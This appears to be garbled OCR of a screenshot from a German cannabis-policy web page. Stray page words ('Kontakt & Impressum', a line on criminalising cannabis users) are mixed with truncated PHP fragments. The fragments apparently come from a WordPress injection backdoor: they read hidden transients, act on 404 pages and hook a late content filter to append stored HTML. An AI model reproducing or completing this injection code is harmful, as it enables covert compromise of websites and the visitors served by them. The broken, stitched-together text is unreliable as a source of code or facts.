
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum
minalisierung von Cannabiskonsumenten statt. DHV-